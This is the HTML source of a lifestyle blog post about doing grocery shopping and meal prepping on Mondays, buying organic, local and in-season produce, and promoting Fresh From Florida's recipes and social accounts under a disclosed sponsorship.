		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.balancingpieces.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72976822-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="p:domain_verify" content="e9a4c8da9faa284453666c3815d8f9a2"/>
<meta name="google-site-verification" content="hEIJYkwLSmYItQtkBQob6FBK6ViUc65ABwqWDJGrSGA" />

<meta name="msvalidate.01" content="CBF11EBF92F56CB913308040F82B7777" />

<script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-menu, #secondary-menu",
		"ng_slicknav_position":"body",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true
		}
		};
</script>
    <style type="text/css">
		@import url('https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i|Raleway');
    			h1#logo img {width: 1000px;}		h1#logo {margin-top: 30px;}		h1#logo {margin-bottom: 40px;}				h1, h2, h3, h4, h5, h6, .read-more, input[type=submit], button, .action-button a, .comment-notes, .footer-instagram-text
		{ font-family: 'Raleway'; }																						a, .social-share a:hover, .entry-nav a:hover, .widget_archive a:hover, .widget_categories a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .pagination a:hover, .pagetitle a:hover, .the-category a:hover, .social-profiles a:hover, .comments-more a:hover, .social-click-wrap:hover, .logged-in-as a:hover, .initial a:hover {color: #727272;}						.menu-primary, .menu-primary ul, .menu-secondary ul, .slicknav_menu, .banner--stick, .banner--stick ul, .search-div {
				background-color: #f4d9d3;
		}
							.themebg, body.single #respond { background-color: #fdf7f4; }
			.latest-post-thumb .the-category { border-bottom-color: #fdf7f4; }
										.menu-primary li a:hover, .menu-primary ul a:hover, .menu-secondary ul a:hover, .slicknav_menu a:hover, .banner--stick a:hover, .banner--stick ul a:hover, .banner--stick.menu-secondary > li > a:hover, .topnav-widget .social-profiles a:hover, a:hover.icon-search {
				color:  ;
				background-color: #e5dada;
		}
		.topnav-widget a:hover {
				background-color: transparent;
		}
								hr, .divpost {background-color: #e5dada;}				.read-more a, p.more-from-category a, input[type=submit], button, .action-button a {
    			    			background-color: #d8afa6;    			border-color: #d8afa6!important;		}
								.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget {
    			background-color: #fdf7f4;    			    	}	
									.wrapcontent, body.full-width-content .style-full, body.full-width-content .style-excerpt, body.full-width-content .style-list, body.full-width-content .grid-row, body.full-width-content .style-single, body.content-sidebar .content-sidebar-wrap, body.sidebar-content .content-sidebar-wrap, body.page .site-inner, body.page .site-inner .page-content, body.page.page-template.page-template-about .site-inner, body.woocommerce .site-inner {
				width: 1280px;
				max-width: 98%;
				margin-left: auto;
				margin-right: auto;
			}
			body.page-template-instagram .wrapcontent {
				width: auto;
			}
								@media screen and (min-width: 860px) {
			.content {
				width: 62%;
			}
			.sidebar-primary {
				width: 30%;
			}
		}
				 		 			.footer-cols-widgets, .footer-widgets {
 				color: ;
 				background-color: #f4d9d3;
 			}
 			.footer-cols-widgets a, .footer-widgets a {
 				color: ;
 			}
 		 		
 							.site-footer, .site-footer a:hover {
				background-color: #f4d9d3;
				color: ;
			}		
												.footer-instagram-inner {
					margin: 0px;
				}	
				.pinit-hover { opacity: 1!important; filter: alpha(opacity=100)!important; }
				.after-first-post .widget-last .cat-menu ul li {
	display: inline;
	text-align: right;
text-transform: lowercase;
font-style: italic;
	padding: 0 0 0 15px;
}

.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget {
	position: relative;
	padding: 5px 10% 15px 10%;
	box-sizing: border-box;
	text-align: center;
background-color: #fdf7f4 !important;
}

.instagram-widget .widget_nav_menu a {
	box-sizing: border-box;
	padding: 10px 5%;
	margin: 0;
	background-color: #f4d9d3;
	color: #000;
	letter-spacing: 0.1em;
	display: block;
}

.instagram-widget .widget_nav_menu a:hover {
	background-color: #fff;
border: solid 2px #f4d9d3;
}

/* Footer */

.site-footer .creds {
	float: right;
	text-align: right;
}

@media screen and (max-width: 1024px) {
	float: none;
	text-align: center;
}

.footer-widgets.widget-area {
background-image: url(https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Watercolor-2-scaled.jpg);
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
    padding: 60px 0;
    background-color: transparent;
}

.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget{
margin-bottom: -15px;
}

.enews-widget input,
.widget_mc4wp_form_widget input,
.jetpack_subscription_widget input {
	display: block;
	margin: 0 auto 5px;
	height: 40px;
       width: 100%;
	text-align: center;
	border-color: #D4D3D4;
}

.after-first-post .style-grid .read-more {
background: #d8afa6;
color: #000;
}

.after-first-post .style-grid .read-more:hover {
color: #fff;
background-color: #000;
}

.faveitemswrapper h3.widgettitle span {
	background-color: #f4d9d3 !important;
font-family: Raleway !important;
	padding: 5px 20px 0;
	font-size: 25px;
	text-transform: uppercase;
}

.promo-boxes h4 {
font-size: 0.9em !important;
}


@media only screen and (max-width: 600px) {
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper:nth-child(n+2) {
display: none;
background-color: #000;
}
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper {
width: 100% !important;
margin-bottom: 15px;
}
#rs-ltk-widget-2-wrapper #rs-ltk-widget-2-extra-style-wrapper .rs-ltk-content-frame-wrapper .rs-ltk-widget-content-wrapper .rs-ltk-content-wrapper .rs-ltk-wrapper .rs-ltk-image{
background-color: #000 !important;
}
}


.footer-widgets .button:hover {
	background: #D6B1A8 !important;
	color: #000000;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}



.page-id-4619 header {
    display: none !important;
}
    </style>
    <link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=270%2C270&#038;ssl=1" />
<script src='/google_analytics_auto.js'></script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-4313 single-format-standard header-full-width content-sidebar genesis-breadcrumbs-hidden"><div class="site-container"><div class="social-mobile"><div class="ssfade"><div id="sheshoppesco_socialbutton_widget-2" class="widget-odd widget-last widget-first widget-1 widget_1 widget_first widget_odd topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div></div></div><div class="search mobile-only"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></div><div id="primarymenu"><nav class="nav-primary"><div class="wrapnav"><ul id="primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-13428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13428"><a href="#">START HERE</a>
<ul class="sub-menu">
	<li id="menu-item-13429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13429"><a href="https://www.balancingpieces.com/aboutme/">ABOUT</a></li>
	<li id="menu-item-13432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13432"><a href="https://www.balancingpieces.com/aboutme/contact-me/">CONTACT</a></li>
	<li id="menu-item-13431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431"><a href="https://www.balancingpieces.com/aboutme/advertise/">LET&#8217;S COLLABORATE</a></li>
	<li id="menu-item-13430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13430"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/">DISCLOSURES</a></li>
	<li id="menu-item-13433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13433"><a href="https://www.balancingpieces.com/resources/">RESOURCES</a></li>
</ul>
</li>
<li id="menu-item-13436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13436"><a href="https://www.balancingpieces.com/category/beauty/">BEAUTY</a></li>
<li id="menu-item-13437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13437"><a href="https://www.balancingpieces.com/category/lifestyle/food-lovin/">FOOD LOVIN</a></li>
<li id="menu-item-13434" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13434"><a href="https://www.balancingpieces.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-13438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13438"><a href="https://www.balancingpieces.com/category/lifestyle/disney/">DISNEY</a></li>
	<li id="menu-item-13439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13439"><a href="https://www.balancingpieces.com/category/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-13435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13435"><a href="https://www.balancingpieces.com/category/mommyhood/">MOMMYHOOD</a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13443"><a href="https://www.balancingpieces.com/shop-my-faves/">SHOP MY FAVES</a>
<ul class="sub-menu">
	<li id="menu-item-13960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13960"><a href="https://www.balancingpieces.com/promo-codes/">SHOP MY PROMO CODES</a></li>
	<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://www.balancingpieces.com/shop-my-instagram/">SHOP MY INSTAGRAM</a></li>
</ul>
</li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.balancingpieces.com/digital-media-coach/">Digital Media Coach</a></li>
<div id="sheshoppesco_socialbutton_widget-2" class="widget-even widget-2 widget_2 widget_even topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div><li class="search"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-2">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></li></ul></div></nav></div><header class="site-header"><div class="wrap"><div class="title-area">	<h1 id="logo"><a href="https://www.balancingpieces.com"><img src="https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Logo-2.jpg" alt="Balancing Pieces" /></a>
	</h1>
</div></div></header><div id="showstickymenu"></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content">				<div id="post-4313" class="style-single wrap-post post-4313 post type-post status-publish format-standard has-post-thumbnail category-food-lovin category-lifestyle category-uncategorized tag-grocery-shopping tag-meal-prep tag-prepping entry first-post">
		<div class="storycontent-wrapper ">
	<div class="page-title ssfade"><header class="entry-header">	<ul>	
					<li><span class="the-category"><a href="https://www.balancingpieces.com/category/lifestyle/food-lovin/" rel="category tag">Food Lovin</a><span class="bull">&bull;</span><a href="https://www.balancingpieces.com/category/lifestyle/" rel="category tag">Lifestyle</a><span class="bull">&bull;</span><a href="https://www.balancingpieces.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></li>									</ul>
				<h1 class="entry-title initial"><a href="https://www.balancingpieces.com/monday-funday-fresh-florida/">Grocery Shopping And Meal Prepping</a></h1>
	
</div><div class="affiliate-disclaimer" class="widget-area"><div class="wrap"><div id="text-9" class="widget-odd widget-last widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_text">			<div class="textwidget"><p><center><i>This post may contain affiliate and/or sponsored links. For more information be sure to check out my <a href="https://www.balancingpieces.com/aboutme/disclosures/" target="_blank" rel="noopener">disclosure policy</a>. </i></center></p>
</div>
		</div></div></div>	<div class="storycontent">
		<input class="jpibfi" type="hidden"><p><img data-recalc-dims="1" decoding="async" data-attachment-id="4314" data-permalink="https://www.balancingpieces.com/monday-funday-fresh-florida/ic-disclosure-3/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/IC-disclosure-3.jpg?fit=490%2C70&amp;ssl=1" data-orig-size="490,70" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IC disclosure" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/IC-disclosure-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/IC-disclosure-3.jpg?fit=490%2C70&amp;ssl=1" class="aligncenter wp-image-4314 size-full" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/IC-disclosure-3.jpg?resize=490%2C70" alt="" width="490" height="70" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/monday-funday-fresh-florida/" data-jpibfi-post-title="Grocery Shopping And Meal Prepping" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2018/03/IC-disclosure-3.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/IC-disclosure-3.jpg?w=490&amp;ssl=1 490w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/IC-disclosure-3.jpg?resize=300%2C43&amp;ssl=1 300w" sizes="(max-width: 490px) 100vw, 490px" /></p>
<p>Unlike everyone else, I spend my Monday&#8217;s doing my grocery shopping and meal prepping. My husband&#8217;s work schedule basically translates to his Monday&#8217;s being our Sunday&#8217;s. One place I love to shop at is Fresh Market. I chose this because I love buying fresh foods and vegetables and they offer a huge organic selection. My theory with what to buy from where is always based on the type of consumption. If it is something like fruits and vegetables then I prefer to purchase organic because we are not only consuming the flesh but also the skin. <a href="http://goic.io/BJFl06" target="_blank" rel="nofollow noopener">Fresh From Florida</a> is an excellent resource for learning about local produce and to help determine what is in season.</p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="4324" data-permalink="https://www.balancingpieces.com/monday-funday-fresh-florida/7e75506b-1beb-45b6-a286-747495cbcae9/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/7E75506B-1BEB-45B6-A286-747495CBCAE9.jpeg?fit=1242%2C1336&amp;ssl=1" data-orig-size="1242,1336" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Monday Funday Fresh From Florida" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/7E75506B-1BEB-45B6-A286-747495CBCAE9.jpeg?fit=279%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/7E75506B-1BEB-45B6-A286-747495CBCAE9.jpeg?fit=952%2C1024&amp;ssl=1" class="aligncenter wp-image-4324 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/7E75506B-1BEB-45B6-A286-747495CBCAE9-952x1024.jpeg?resize=368%2C396" alt="" width="368" height="396" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/monday-funday-fresh-florida/" data-jpibfi-post-title="Grocery Shopping And Meal Prepping" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2018/03/7E75506B-1BEB-45B6-A286-747495CBCAE9-952x1024.jpeg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/7E75506B-1BEB-45B6-A286-747495CBCAE9.jpeg?resize=952%2C1024&amp;ssl=1 952w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/7E75506B-1BEB-45B6-A286-747495CBCAE9.jpeg?resize=279%2C300&amp;ssl=1 279w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/7E75506B-1BEB-45B6-A286-747495CBCAE9.jpeg?resize=768%2C826&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/7E75506B-1BEB-45B6-A286-747495CBCAE9.jpeg?w=1242&amp;ssl=1 1242w" sizes="(max-width: 368px) 100vw, 368px" /></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="4323" data-permalink="https://www.balancingpieces.com/monday-funday-fresh-florida/6865cf4f-dde4-47ea-8d75-f92e657814ef/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/6865CF4F-DDE4-47EA-8D75-F92E657814EF.jpeg?fit=1242%2C1577&amp;ssl=1" data-orig-size="1242,1577" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Monday Funday Fresh From Florida" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/6865CF4F-DDE4-47EA-8D75-F92E657814EF.jpeg?fit=236%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/6865CF4F-DDE4-47EA-8D75-F92E657814EF.jpeg?fit=806%2C1024&amp;ssl=1" class="aligncenter wp-image-4323 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/6865CF4F-DDE4-47EA-8D75-F92E657814EF-806x1024.jpeg?resize=358%2C455" alt="" width="358" height="455" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/monday-funday-fresh-florida/" data-jpibfi-post-title="Grocery Shopping And Meal Prepping" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2018/03/6865CF4F-DDE4-47EA-8D75-F92E657814EF-806x1024.jpeg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/6865CF4F-DDE4-47EA-8D75-F92E657814EF.jpeg?resize=806%2C1024&amp;ssl=1 806w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/6865CF4F-DDE4-47EA-8D75-F92E657814EF.jpeg?resize=236%2C300&amp;ssl=1 236w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/6865CF4F-DDE4-47EA-8D75-F92E657814EF.jpeg?resize=768%2C975&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/6865CF4F-DDE4-47EA-8D75-F92E657814EF.jpeg?w=1242&amp;ssl=1 1242w" sizes="auto, (max-width: 358px) 100vw, 358px" /></p>
<p>They offer a lot of locally grown items to chose from. The benefits of buying locally grown produce is that often the produce has been picked within 24 hours of your purchase. The shorter the time between the farm and your cart, the less likely it is that nutrients will be lost from fresh food.</p>
<p>I love grabbing the in season items from my local store. The benefits of eating in-season produce is first and always- the price! Secondly, I love to try the variety all year long. I got really lucky, my kids love fruits and vegetables. I think this is because I love them, they see me eating them &amp; they want to try them theirselves. <em>Monkey See Monkey Do! </em></p>
<p>One thing I love to buy is blueberries. My kids eat them up, they will eat anything blueberry inspired. I am making a Blueberry Watermelon Feta Mint Salad that I will share with you really soon.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="4321" data-permalink="https://www.balancingpieces.com/monday-funday-fresh-florida/91762fcd-71ac-4733-b6da-acba2cd3f087/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/91762FCD-71AC-4733-B6DA-ACBA2CD3F087.jpeg?fit=1620%2C1080&amp;ssl=1" data-orig-size="1620,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D3300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1520870129&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;55&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Fresh From Florida" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/91762FCD-71AC-4733-B6DA-ACBA2CD3F087.jpeg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/91762FCD-71AC-4733-B6DA-ACBA2CD3F087.jpeg?fit=1024%2C683&amp;ssl=1" class="aligncenter wp-image-4321 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/91762FCD-71AC-4733-B6DA-ACBA2CD3F087-1024x683.jpeg?resize=490%2C327" alt="" width="490" height="327" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/monday-funday-fresh-florida/" data-jpibfi-post-title="Grocery Shopping And Meal Prepping" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2018/03/91762FCD-71AC-4733-B6DA-ACBA2CD3F087-1024x683.jpeg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/91762FCD-71AC-4733-B6DA-ACBA2CD3F087.jpeg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/91762FCD-71AC-4733-B6DA-ACBA2CD3F087.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/91762FCD-71AC-4733-B6DA-ACBA2CD3F087.jpeg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/91762FCD-71AC-4733-B6DA-ACBA2CD3F087.jpeg?w=1620&amp;ssl=1 1620w" sizes="auto, (max-width: 490px) 100vw, 490px" /></p>
<p>Social media is all the rage these days and next time you&#8217;re holding your phone check out Fresh From Florida’s social platform to find fantastic ideas featuring Florida fruits and vegetables. Plus, if you&#8217;re like me and you love watching videos, then you need to check out easy how to videos for quick and healthy recipes they offer.</p>
<p style="text-align: center;"><strong>Get Social With</strong> <a href="http://goic.io/BJFl06" target="_blank" rel="nofollow noopener"><strong>Fresh From Florida </strong></a></p>
<p style="text-align: center;"><strong>Twitter: </strong><a href="http://www.twitter.com/freshfromfl" target="_blank" rel="nofollow noopener">http://www.twitter.com/freshfromfl</a></p>
<p style="text-align: center;"><strong>Instagram: </strong><a href="http://www.instagram.com/freshfromflorida" target="_blank" rel="nofollow noopener">http://www.instagram.com/freshfromflorida</a></p>
<p style="text-align: center;"><strong>Pinterest: </strong><a href="http://www.pinterest.com/freshfromfl" target="_blank" rel="nofollow noopener">http://www.pinterest.com/freshfromfl</a><strong> </strong></p>
<p style="text-align: center;"><strong>Recipe Page: </strong><a href="http://www.freshfromflorida.com/Recipes/" target="_blank" rel="nofollow noopener">http://www.freshfromflorida.com/Recipes</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4313"
				class="share-twitter sd-button share-icon"
				href="https://www.balancingpieces.com/monday-funday-fresh-florida/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4313"
				>
				<span id="sharing-twitter-4313" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4313"
				class="share-facebook sd-button share-icon"
				href="https://www.balancingpieces.com/monday-funday-fresh-florida/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4313"
				>
				<span id="sharing-facebook-4313" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4313"
				class="share-pinterest sd-button share-icon"
				href="https://www.balancingpieces.com/monday-funday-fresh-florida/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4313"
				>
				<span id="sharing-pinterest-4313" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
